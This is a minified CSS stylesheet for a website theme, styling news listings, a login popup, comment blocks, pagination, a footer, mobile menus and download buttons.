.button-all-news a{padding:10px 50px;text-decoration:none;text-transform:uppercase;background:#2d3440;color:#fff;font-family:ProximaNovaLight;-moz-box-shadow:0 0 20px rgba(0,0,0,.08);-webkit-box-shadow:0 0 20px rgba(0,0,0,.08);box-shadow:0 0 20px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 20px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,.3);box-shadow:inset 0 0 20px rgba(0,0,0,.3);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;margin:10px auto;display:table}#wrapper .container .button-all-news a:hover{background:#89c80e;color:#fff}footer{background:#2d3440;padding:40px 0;-webkit-box-shadow:inset 0 15px 15px -15px #999;-moz-box-shadow:inset 0 15px 15px -15px #999;box-shadow:inset 0 15px 15px -15px #999}footer .site-width{display:table}footer .logo{color:#2d3440;font-family:ProximaNovaCondensedBold;font-size:40px;line-height:40px;width:300px;display:table-cell;vertical-align:middle;text-align:center}footer .logo span{color:#89c80e}footer .logo a{text-decoration:none;color:#fff}footer .logo p{font-size:15px;font-family:ProximaNovaLight;background:#2d3440;padding:7px 10px;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3);text-align:center;line-height:15px;margin:5px 0 0}footer .logo p span{background:linear-gradient(90deg,#89c80e 0%,#fff 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-moz-background-clip:text;-moz-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:block}footer .copyright{display:table-cell;vertical-align:middle;padding:0 20px;color:#fff;text-align:center;font-size:14px}footer .social{display:table-cell;width:246px;vertical-align:middle}footer .social a{display:block;height:35px;width:35px;float:left;margin:0 3px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;-webkit-box-shadow:inset 0 0 20px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,.3);box-shadow:inset 0 0 20px rgba(0,0,0,.3)}footer .social a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.icon-mobile-menu{display:none}#block-help{margin:0 0 50px}#block-help .site-width{background:#fff;padding:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom:5px #89c80e solid}#block-help .title{color:#fff;text-transform:uppercase;font-size:25px;padding:10px 30px;text-align:left;background:#89c80e;margin:0 0 20px}#wrapper .container .white-block{background:#fff;padding:20px 25px;box-shadow:0 5px 20px 0 rgba(0,0,0,.04)}#wrapper .container .breadcrumbs{padding:15px;border-bottom:1px solid #eee;background:#89c80e;box-shadow:0 5px 20px 0 rgba(0,0,0,.04);color:#fff}#wrapper .container .breadcrumbs a{color:#fff;text-decoration:none;margin:0 10px 0 0}#wrapper .container .breadcrumbs a:hover{text-decoration:underline}#wrapper .container .breadcrumbs strong{font-weight:400;margin:0 0 0 10px;text-transform:uppercase}.popup-window{visibility:hidden;opacity:0;-moz-transition:opacity 1s,visibility 1.3s;-webkit-transition:opacity 1s,visibility 1.3s;-o-transition:opacity 1s,visibility 1.3s;transition:opacity 1s,visibility 1.3s;position:relative;z-index:999999999999}.visible-login{visibility:visible;opacity:1;-moz-transition:opacity 1s,visibility 1.3s;-webkit-transition:opacity 1s,visibility 1.3s;-o-transition:opacity 1s,visibility 1.3s;transition:opacity 1s,visibility 1.3s}.popup-window .popup-bg{position:fixed;left:0;right:0;top:0;bottom:0;padding:16px;background-color:rgba(117,117,117,.9);z-index:99999999999999;overflow:auto}.popup-window .block{background:#ff7e00;width:400px;padding:20px 40px 30px;position:fixed;top:10%;left:50%;margin:0 0 0 -200px;z-index:99999999999}.popup-window .block .close{width:24px;height:24px;background:url(/images/popup-close.png) no-repeat 0 -24px;position:absolute;top:5px;right:5px;cursor:pointer;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.popup-window .block .close:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.popup-window .block .name{text-align:center;text-transform:uppercase;color:#fff;font-size:24px;padding:0 0 10px;border-bottom:2px #fff solid;margin:0 0 20px}.popup-window .block input[type=text],.popup-window .block input[type=password]{border:0;width:100%;padding:15px 20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;color:#666;margin:0 0 10px}.popup-window .block input[type=submit]{display:block;text-transform:uppercase;color:#fff;font-size:16px;background:#2d3440;padding:17px 20px;text-decoration:none;text-align:center;border:0;cursor:pointer;-moz-box-shadow:0 0 20px rgba(0,0,0,.08);-webkit-box-shadow:0 0 20px rgba(0,0,0,.08);box-shadow:0 0 20px rgba(0,0,0,.08);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.popup-window .block input[type=submit]:hover{background:#89c80e;color:#fff}#popup-login .btn-reg{color:#fff;font-size:18px;float:left;margin:10px 0 0}#popup-login .btn-lost{color:#fff;float:right;font-size:18px;margin:10px 0 0}#popup-login .auth-on{display:table;width:100%}#popup-login .auth-on .ava{display:table-cell;vertical-align:top;width:100px;overflow:hidden;padding:0 20px 0 0}#popup-login .auth-on .ava img{width:100px}#popup-login .auth-on .loginblock{display:table-cell;vertical-align:top}#popup-login .auth-on .loginblock li{}#popup-login .auth-on .loginblock li a{color:#fff;text-decoration:none;background:#354050;width:100%;padding:5px 10px;margin:0 0 5px;display:block}#popup-login .auth-on .loginblock li :hover{background:#89c80e}.info-block{background:#ff7e00;padding:10px;margin:0 0 10px}#wrapper .info_title{font-size:28px;margin:0 0 5px}.pagination{display:table;margin:20px auto 0}.pagination a{display:block;background:#89c80e;padding:4px 10px;float:left;margin:0 2px;text-decoration:none;color:#fff}.pagination span,.pagination a:hover{display:block;background:#ff7e00;padding:4px 10px;float:left;margin:0 2px;text-decoration:none;color:#fff}.title-main,.cat_title2,.cat_title{background:#2d3440;border-top:5px #89c80e solid;padding:5px 10px;font-size:24px;margin:0 0 20px;color:#fff;font-weight:400}#wrapper .fullstory .poster{border: 1px solid green;float:left;width:25%;-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);font-size:0}#wrapper .fullstory .poster img{width:100%}#wrapper .fullstory .custom-fields{float:right;width:72%}#wrapper .fullstory .custom-fields img{display:none}#wrapper .fullstory .custom-fields .field{background:#425064;display:table;width:100%;padding:0 15px;color:#fff}#wrapper .fullstory .screenshot .screen a img{width:100%}#wrapper .fullstory .custom-fields .field:nth-child(2n){background:#354050}#wrapper .fullstory .custom-fields .field p{display:table-cell;vertical-align:middle;padding:15px 10px 15px 0;width:50%;color:#b1c6e1}#wrapper .fullstory .custom-fields .field span{display:table-cell;vertical-align:middle;width:50%;padding:0 0 0 10px}#wrapper .fullstory .custom-fields .masha_index{display:none!important;width:0%;padding:0 0 0 0}#wrapper .fullstory .custom-fields .field a{color:#ff7e00;text-decoration:none}#wrapper .fullstory .custom-fields .field a:hover{text-decoration:underline}.download-torrent{margin:10px 0;text-align:center}#wrapper .fullstory .button-downlad-link-t,#wrapper .fullstory .button-downlad-link-m{position:relative;display:inline-block;margin:20px 10px}#wrapper .fullstory .button-downlad-link-t a{display:inline-block;background:#89c80e;padding:10px 20px;color:#fff;text-decoration:none;font-size:18px;-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#wrapper .fullstory .button-downlad-link-t a:hover{color:#354050}#wrapper .fullstory .button-downlad-link-t a i{margin:0 5px 0 0}#wrapper .fullstory .button-downlad-link-m a{display:inline-block;background:#ff7e00;padding:10px 20px;color:#fff;text-decoration:none;font-size:18px;-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#wrapper .fullstory .button-downlad-link-m a:hover{color:#354050}#wrapper .fullstory .button-downlad-link-m a i{margin:0 5px 0 0}#wrapper .fullstory .description{margin:20px 0 0;font-family:ProximaNovaLight;line-height:24px}#wrapper .fullstory .screenshot{margin:20px 0 0}#wrapper .fullstory .screenshot .screen{font-size:0}#wrapper .fullstory .screenshot .screen a{display:block;font-size:0;float:left;width:32.666%;margin:0 1% 10px 0}#wrapper .fullstory .screenshot .screen a:nth-child(3n){margin:0 0% 10px 0}#wrapper .fullstory .related-news{margin:20px 0 0}#wrapper .fullstory .addcomments{margin:20px 0 0}#wrapper .fullstory .video-block{margin:10px 0 0}#wrapper .fullstory .video-block iframe{width:100%;height:400px}#wrapper .fullstory .video-block lite-youtube{width:100%;height:400px}.uc-avatar{float:left;width:50px}.uc-avatar img{vertical-align:middle;width:50px;border-radius:4px}.uc-content{margin:0 0 0 65px;color:#656d78}.uc-top-left span{vertical-align:middle}.uc-top-left a{text-decoration:none;color:#ff7e00}.uc-top-left a:hover{text-decoration:underline}.uc-message{margin:8px 0;padding:0}.uc-answer-link{margin:5px 0 0;text-align:right}.mass_comments_action{display:none}.uc-answer-link a{text-decoration:none;color:#ff7e00;margin:0 5px}.uc-answer-link a:hover{text-decoration:underline}.comments_subscribe{display:none}.speedbar{background:#ff7e00;padding:10px 20px;color:#fff;margin:0 0 15px}.speedbar a{color:#fff;text-decoration:none;margin:0 5px 0 0}.speedbar a:hover{text-decoration:underline}.news_main{line-height:24px}#submit{}#submit{text-decoration:none;color:#fff;padding:10px 30px;text-transform:uppercase;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;background:#ff7e00;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1);cursor:pointer;text-align:center;border:0}#submit:hover{background:#89c80e;color:#fff}@media screen and (max-width:1170px){.site-width{width:98%}#wrapper .site-width{width:98%}#topmenu li{padding:15px 10px}}@media screen and (max-width:1100px){header .banner img{height:80px}header{padding:0 0 10px}}@media screen and (max-width:1000px){header{padding:15px 0}header .banner img{height:100px}header .logo{float:none;margin:0 auto;padding:0;display:table;line-height:40px;text-align:center}header .search{display:table;margin:10px auto;width:250px;padding:0 0;position:relative}header .login{display:table;margin:0 auto;width:250px;text-align:center}.icon-mobile-menu{display:block;font-size:40px;cursor:pointer;margin:5px 0 0 10px;color:#fff;float:left}.icon-mobile-menu:hover{color:#354050}#mobile-menu{display:none;z-index:999999;background:#354050;position:absolute;top:45px;left:0;width:250px;-moz-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);box-shadow:0 0 10px rgba(0,0,0,.5)}#mobile-menu li{float:none;padding:10px 20px;position:relative;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#mobile-menu li:hover{background:#425064}#topmenu li ul{display:none;background:0 0;position:relative;top:0;right:0;width:auto;padding:10px 0;z-index:99}#topmenu li ul li a:hover{color:#fff;text-decoration:none}#topmenu li ul li{float:none;padding:5px 10px;background:#425064}header .banner{float:none;margin:10px auto 0;display:table}footer .logo{width:300px;display:table;margin:0 auto}footer .copyright{display:table;margin:20px auto}footer .social{display:table;margin:0 auto;width:246px}#wrapper .container .slider-wrap .slide{height:auto}#wrapper .sidebar .category ul{display:none}#wrapper .sidebar .category .title{cursor:pointer}#wrapper .sidebar .block .title:hover{color:#ff7e00}.visible-navigation{display:block!important}#wrapper .container .news-block .item{width:49%}#wrapper .container .news-block .item:nth-child(4n){margin:0 2% 20px 0}#wrapper .container .news-block .item:nth-child(2n){margin:0 0 20px}}@media screen and (max-width:900px){#wrapper .site-width{display:block}#wrapper .sidebar{display:block;vertical-align:top;width:270px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 0;margin:0 auto}#wrapper .container{display:block;vertical-align:top;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 0;width:100%}}@media screen and (max-width:800px){#block-help ul{float:none;width:100%}#wrapper .fullstory .poster{float:none;width:100%;max-width:300px;display:table;margin:0 auto 20px}#wrapper .fullstory .custom-fields{float:none;width:100%}}@media screen and (max-width:600px){#wrapper .container .button-all-news a{padding:10px 20px;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.popup-window .block{background:#ff7e00;width:90%;padding:20px 20px 30px;position:fixed;top:10%;left:50%;margin:0 0 0 -45%;z-index:99999999999;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#wrapper .container .slider-wrap .sli-links{bottom:10px;right:10px}#wrapper .container .news-block .item{width:100%;max-width:250px;margin:0 auto 20px;display:table;float:none}#wrapper .container .news-block .item:nth-child(4n){margin:0 auto 20px}#wrapper .container .news-block .item:nth-child(2n){margin:0 auto 20px}#wrapper .container .news-block .item .img{height:auto;font-size:0}}.related-news_content{display:flex;flex-wrap:wrap}.info_section{background:#ddd;color:#000;padding:10px 20px}